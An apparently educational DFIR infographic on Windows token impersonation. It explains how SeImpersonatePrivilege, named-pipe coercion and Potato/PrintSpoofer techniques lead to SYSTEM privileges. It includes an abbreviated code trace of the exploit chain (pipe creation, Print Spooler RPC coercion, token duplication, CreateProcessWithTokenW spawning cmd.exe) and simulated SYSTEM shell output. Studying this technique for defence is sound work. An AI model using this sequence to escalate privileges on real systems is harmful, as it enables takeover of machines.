 FAST CYBER DEFENSE | DFIR & ARCHITECTURE
WINDOWS TOKEN IMPERSONATION
Deconstructing SeImpersonatePrivilege, Named Pipes & Potato Exploits
SERVICE RIGHTS
SEIMPERSONATE PRIVILEGE
• Granted to IIS & SQL services
• Borrow client security tokens
• Impersonate authenticated peers
• Foothold to local privilege gain
TRIGGER MECHANICS
PIPE & RPC COERCION
• PrintSpoofer RpcRemoteFirst...
• \\localhost/pipe/foo path trick
• GodPotato IStorage unmarshaling
• Coerce SYSTEM IPC connection
SECURITY CONTEXT
TOKEN DUPLICATION
• ImpersonateNamedPipeClient()
• OpenThreadToken(TOKEN_ALL_ACCESS)
• DuplicateTokenEx(SecurityDelegation)
• Convert to Primary Token
EXECUTION FLOW
SYSTEM SHELL SPAWN
• CreateProcessWithTokenW()
• Inherit NT AUTHORITY\SYSTEM
• High integrity process launch
• Full ring-0 admin takeover
WINDOWS SECURITY SUBSYSTEM | WIN32 TOKEN IMPERSONATION EXECUTION TRACE
// STEP 1: INITIALIZE NAMED PIPE SERVER & TRIGGER PRINTSPOOLER RPC COERCION
HANDLE hPipe = CreateNamedPipeA("\\\\.\\pipe\\test\\pipe\\spoolss", PIPE_ACCESS_DUPLEX, ...);
RpcRemoteFindFirstPrinterChangeNotificationEx(hPrinter, PRINTER_CHANGE_ALL, 0, "\\\\localhost/pipe/test", ...);
[*] Print Spooler (spoolsv.exe, PID 1420, NT AUTHORITY\SYSTEM) connecting to named pipe...
// STEP 2: BORROW SYSTEM SECURITY CONTEXT & DUPLICATE PRIMARY TOKEN
ImpersonateNamedPipeClient(hPipe); // Thread adopts client identity (SecurityImpersonation)
OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, TRUE, &hToken);
DuplicateTokenEx(hToken, TOKEN_ALL_ACCESS, NULL, SecurityDelegation, TokenPrimary, &hPrimaryToken);
// STEP 3: SPAWN PERSISTENT PRIVILEGED PROCESS AS NT AUTHORITY\SYSTEM
CreateProcessWithTokenW(hPrimaryToken, LOGON_WITH_PROFILE, L"C:\\Windows\\System32\\cmd.exe", ...);
[+] Process launched successfully with SYSTEM privileges! Integrity Level: System (0x4000)
[#] C:\Windows\System32> whoami ---> NT AUTHORITY\SYSTEM